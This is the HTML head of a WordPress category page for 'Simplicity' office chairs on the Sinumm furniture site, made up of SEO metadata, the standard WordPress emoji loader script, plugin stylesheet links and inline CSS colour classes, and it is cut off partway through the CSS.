

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sinumm.com/products/chairs/simplicity/
body_size: 133287
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='noindex, follow' />
<!--[if lt IE 9]><script>var rfbwp_ie_8 = true;</script><![endif]-->
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Simplicity Archives - Sinumm</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Simplicity Archives - Sinumm" />
	<meta property="og:url" content="https://sinumm.com/products/chairs/simplicity/" />
	<meta property="og:site_name" content="Sinumm" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://sinumm.com/products/chairs/simplicity/","url":"https://sinumm.com/products/chairs/simplicity/","name":"Simplicity Archives - Sinumm","isPartOf":{"@id":"https://sinumm.com/#website"},"primaryImageOfPage":{"@id":"https://sinumm.com/products/chairs/simplicity/#primaryimage"},"image":{"@id":"https://sinumm.com/products/chairs/simplicity/#primaryimage"},"thumbnailUrl":"https://sinumm.com/wp-content/uploads/2019/11/IMAXER1408-e1572985633463.jpg","breadcrumb":{"@id":"https://sinumm.com/products/chairs/simplicity/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sinumm.com/products/chairs/simplicity/#primaryimage","url":"https://sinumm.com/wp-content/uploads/2019/11/IMAXER1408-e1572985633463.jpg","contentUrl":"https://sinumm.com/wp-content/uploads/2019/11/IMAXER1408-e1572985633463.jpg","width":1345,"height":1167},{"@type":"BreadcrumbList","@id":"https://sinumm.com/products/chairs/simplicity/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sinumm.com/"},{"@type":"ListItem","position":2,"name":"Products","item":"https://sinumm.com/products/"},{"@type":"ListItem","position":3,"name":"Chairs","item":"https://sinumm.com/products/chairs/"},{"@type":"ListItem","position":4,"name":"Simplicity"}]},{"@type":"WebSite","@id":"https://sinumm.com/#website","url":"https://sinumm.com/","name":"Sinumm","description":"Exquisite Office Design","publisher":{"@id":"https://sinumm.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sinumm.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://sinumm.com/#organization","name":"Sinumm","url":"https://sinumm.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sinumm.com/#/schema/logo/image/","url":"https://sinumm.com/wp-content/uploads/2019/11/sinumm_logo.png","contentUrl":"https://sinumm.com/wp-content/uploads/2019/11/sinumm_logo.png","width":1200,"height":544,"caption":"Sinumm"},"image":{"@id":"https://sinumm.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Sinumm &raquo; Feed" href="https://sinumm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sinumm &raquo; Comments Feed" href="https://sinumm.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sinumm &raquo; Simplicity Category Feed" href="https://sinumm.com/products/chairs/simplicity/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sinumm.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=0613eb8bd67fabad33d7033fcd7224d7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sinumm.com/wp-includes/css/dist/block-library/style.min.css?ver=0613eb8bd67fabad33d7033fcd7224d7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sinumm.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='rfbwp-fontawesome-css' href='https://sinumm.com/wp-content/plugins/responsive-flipbook/assets/fonts/font-awesome.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='rfbwp-et_icons-css' href='https://sinumm.com/wp-content/plugins/responsive-flipbook/assets/fonts/et-icons.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='rfbwp-et_line-css' href='https://sinumm.com/wp-content/plugins/responsive-flipbook/assets/fonts/et-line.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='rfbwp-styles-css' href='https://sinumm.com/wp-content/plugins/responsive-flipbook/assets/css/style.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='swipebox-css' href='https://sinumm.com/wp-content/plugins/wolf-visual-composer/assets/css/lib/swipebox.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://sinumm.com/wp-content/plugins/js_composer/assets/lib/flexslider/flexslider.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://sinumm.com/wp-content/plugins/wolf-visual-composer/assets/css/lib/flickity.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='lity-css' href='https://sinumm.com/wp-content/plugins/wolf-visual-composer/assets/css/lib/lity.min.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sinumm.com/wp-content/plugins/wolf-visual-composer/assets/css/lib/fontawesome/fontawesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wvc-styles-css' href='https://sinumm.com/wp-content/plugins/wolf-visual-composer/assets/css/wvc.min.css?ver=3.7.4' type='text/css' media='all' />
<style id='wvc-styles-inline-css' type='text/css'>
 .wvc-background-color-black{ background-color:#000000; } .wvc-border-color-black{ border-color:#000000; } .wvc-button-background-color-black{ background-color:#000000; color:#000000; border-color:#000000; } .wvc-button-background-color-black .wvc-button-background-fill{ box-shadow:0 0 0 0 #000000; background-color:#000000; } .wvc-icon-color-black{ color:#000000; } .wvc-svg-icon-color-black svg *{ stroke:#000000!important; } .wvc-icon-background-color-black{ box-shadow:0 0 0 0 #000000; background-color:#000000; color:#000000; border-color:#000000; } .wvc-icon-background-color-black .wvc-icon-background-fill{ box-shadow:0 0 0 0 #000000; background-color:#000000; } .wvc-text-color-black{ color:#000000!important; } .wvc-background-color-lightergrey{ background-color:#f7f7f7; } .wvc-border-color-lightergrey{ border-color:#f7f7f7; } .wvc-button-background-color-lightergrey{ background-color:#f7f7f7; color:#f7f7f7; border-color:#f7f7f7; } .wvc-button-background-color-lightergrey .wvc-button-background-fill{ box-shadow:0 0 0 0 #f7f7f7; background-color:#f7f7f7; } .wvc-icon-color-lightergrey{ color:#f7f7f7; } .wvc-svg-icon-color-lightergrey svg *{ stroke:#f7f7f7!important; } .wvc-icon-background-color-lightergrey{ box-shadow:0 0 0 0 #f7f7f7; background-color:#f7f7f7; color:#f7f7f7; border-color:#f7f7f7; } .wvc-icon-background-color-lightergrey .wvc-icon-background-fill{ box-shadow:0 0 0 0 #f7f7f7; background-color:#f7f7f7; } .wvc-text-color-lightergrey{ color:#f7f7f7!important; } .wvc-background-color-darkgrey{ background-color:#444444; } .wvc-border-color-darkgrey{ border-color:#444444; } .wvc-button-background-color-darkgrey{ background-color:#444444; color:#444444; border-color:#444444; } .wvc-button-background-color-darkgrey .wvc-button-background-fill{ box-shadow:0 0 0 0 #444444; background-color:#444444; } .wvc-icon-color-darkgrey{ color:#444444; } .wvc-svg-icon-color-darkgrey svg *{ stroke:#444444!important; } .wvc-icon-background-color-darkgrey{ box-shadow:0 0 0 0 #444444; background-color:#444444; color:#444444; border-color:#444444; } .wvc-icon-background-color-darkgrey .wvc-icon-background-fill{ box-shadow:0 0 0 0 #444444; background-color:#444444; } .wvc-text-color-darkgrey{ color:#444444!important; } .wvc-background-color-white{ background-color:#ffffff; } .wvc-border-color-white{ border-color:#ffffff; } .wvc-button-background-color-white{ background-color:#ffffff; color:#ffffff; border-color:#ffffff; } .wvc-button-background-color-white .wvc-button-background-fill{ box-shadow:0 0 0 0 #ffffff; background-color:#ffffff; } .wvc-icon-color-white{ color:#ffffff; } .wvc-svg-icon-color-white svg *{ stroke:#ffffff!important; } .wvc-icon-background-color-white{ box-shadow:0 0 0 0 #ffffff; background-color:#ffffff; color:#ffffff; border-color:#ffffff; } .wvc-icon-background-color-white .wvc-icon-background-fill{ box-shadow:0 0 0 0 #ffffff; background-color:#ffffff; } .wvc-text-color-white{ color:#ffffff!important; } .wvc-background-color-orange{ background-color:#F7BE68; } .wvc-border-color-orange{ border-color:#F7BE68; } .wvc-button-background-color-orange{ background-color:#F7BE68; color:#F7BE68; border-color:#F7BE68; } .wvc-button-background-color-orange .wvc-button-background-fill{ box-shadow:0 0 0 0 #F7BE68; background-color:#F7BE68; } .wvc-icon-color-orange{ color:#F7BE68; } .wvc-svg-icon-color-orange svg *{ stroke:#F7BE68!important; } .wvc-icon-background-color-orange{ box-shadow:0 0 0 0 #F7BE68; background-color:#F7BE68; color:#F7BE68; border-color:#F7BE68; } .wvc-icon-background-color-orange .wvc-icon-background-fill{ box-shadow:0 0 0 0 #F7BE68; background-color:#F7BE68; } .wvc-text-color-orange{ color:#F7BE68!important; } .wvc-background-color-green{ background-color:#6DAB3C; } .wvc-border-color-green{ border-color:#6DAB3C; } .wvc-button-background-color-green{ background-color:#6DAB3C; color:#6DAB3C; border-color:#6DAB3C; } .wvc-button-background-color-green .wvc-button-background-fill{ box-shadow:0 0 0 0 #6DAB3C; background-color:#6DAB3C; } .wvc-icon-color-green{ color:#6DAB3C; } .wvc-svg-icon-color-green svg *{ stroke:#6DAB3C!important; } .wvc-icon-background-color-green{ box-shadow:0 0 0 0 #6DAB3C; background-color:#6DAB3C; color:#6DAB3C; border-color:#6DAB3C; } .wvc-icon-background-color-green .wvc-icon-background-fill{ box-shadow:0 0 0 0 #6DAB3C; background-color:#6DAB3C; } .wvc-text-color-green{ color:#6DAB3C!important; } .wvc-background-color-turquoise{ background-color:#49afcd; } .wvc-border-color-turquoise{ border-color:#49afcd; } .wvc-button-background-color-turquoise{ background-color:#49afcd; color:#49afcd; border-color:#49afcd; } .wvc-button-background-color-turquoise .wvc-button-background-fill{ box-shadow:0 0 0 0 #49afcd; background-color:#49afcd; } .wvc-icon-color-turquoise{ color:#49afcd; } .wvc-svg-icon-color-turquoise svg *{ stroke:#49afcd!important; } .wvc-icon-background-color-turquoise{ box-shadow:0 0 0 0 #49afcd; background-color:#49afcd; color:#49afcd; border-color:#49afcd; } .wvc-icon-background-color-turquoise .wvc-icon-background-fill{ box-shadow:0 0 0 0 #49afcd; background-color:#49afcd; } .wvc-text-color-turquoise{ color:#49afcd!important; } .wvc-background-color-violet{ background-color:#8D6DC4; } .wvc-border-color-violet{ border-color:#8D6DC4; } .wvc-button-background-color-violet{ background-color:#8D6DC4; color:#8D6DC4; border-color:#8D6DC4; } .wvc-button-background-color-violet .wvc-button-background-fill{ box-shadow:0 0 0 0 #8D6DC4; background-color:#8D6DC4; } .wvc-icon-color-violet{ color:#8D6DC4; } .wvc-svg-icon-color-violet svg *{ stroke:#8D6DC4!important; } .wvc-icon-background-color-violet{ box-shadow:0 0 0 0 #8D6DC4; background-color:#8D6DC4; color:#8D6DC4; border-color:#8D6DC4; } .wvc-icon-background-color-violet .wvc-icon-background-fill{ box-shadow:0 0 0 0 #8D6DC4; background-color:#8D6DC4; } .wvc-text-color-violet{ color:#8D6DC4!important; } .wvc-background-color-pink{ background-color:#FE6C61; } .wvc-border-color-pink{ border-color:#FE6C61; } .wvc-button-background-color-pink{ background-color:#FE6C61; color:#FE6C61; border-color:#FE6C61; } .wvc-button-background-color-pink .wvc-button-background-fill{ box-shadow:0 0 0 0 #FE6C61; background-color:#FE6C61; } .wvc-icon-color-pink{ color:#FE6C61; } .wvc-svg-icon-color-pink svg *{ stroke:#FE6C61!important; } .wvc-icon-background-color-pink{ box-shadow:0 0 0 0 #FE6C61; background-color:#FE6C61; color:#FE6C61; border-color:#FE6C61; } .wvc-icon-background-color-pink .wvc-icon-background-fill{ box-shadow:0 0 0 0 #FE6C61; background-color:#FE6C61; } .wvc-text-color-pink{ color:#FE6C61!important; } .wvc-background-color-greyblue{ background-color:#49535a; } .wvc-border-color-greyblue{ border-color:#49535a; } .wvc-button-background-color-greyblue{ background-color:#49535a; color:#49535a; border-color:#49535a; } .wvc-button-background-color-greyblue .wvc-button-background-fill{ box-shadow:0 0 0 0 #49535a; background-color:#49535a; } .wvc-icon-color-greyblue{ color:#49535a; } .wvc-svg-icon-color-greyblue svg *{ stroke:#49535a!important; } .wvc-icon-background-color-greyblue{ box-shadow:0 0 0 0 #49535a; background-color:#49535a; color:#49535a; border-color:#49535a; } .wvc-icon-background-color-greyblue .wvc-icon-background-fill{ box-shadow:0 0 0 0 #49535a; background-color:#49535a; } .wvc-text-color-greyblue{ color:#49535a!important; } .wvc-background-color-red{ background-color:#da4f49; } .wvc-border-color-red{ border-color:#da4f49; } .wvc-button-background-color-red{ background-color:#da4f49; color:#da4f49; border-color:#da4f49; } .wvc-button-background-color-red .wvc-button-background-fill{ box-shadow:0 0 0 0 #da4f49; background-color:#da4f49; } .wvc-icon-color-red{ color:#da4f49; } .wvc-svg-icon-color-red svg *{ stroke:#da4f49!important; } .wvc-icon-background-color-red{ box-shadow:0 0 0 0 #da4f49; background-color:#da4f49; color:#da4f49; border-color:#da4f49; } .wvc-icon-background-color-red .wvc-icon-background-fill{ box-shadow:0 0 0 0 #da4f49; background-color:#da4f49; } 